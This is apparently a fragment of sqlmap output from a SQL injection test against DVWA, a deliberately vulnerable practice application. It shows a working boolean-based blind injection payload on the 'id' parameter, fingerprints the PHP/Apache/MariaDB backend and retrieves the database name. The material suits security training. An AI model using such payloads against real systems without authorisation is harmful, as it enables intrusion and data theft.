 ---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 6080=6080 AND 'tbiU'='tbiU&Submit=Submit
---
[12:52:12] [INFO] the back-end DBMS is MySQL
web application technology: PHP 8.2.12, Apache 2.4.58
back-end DBMS: MySQL 5 (MariaDB fork)
[12:52:12] [INFO] fetching current database
[12:52:12] [INFO] resumed: dvwa
current database: 'dvwa'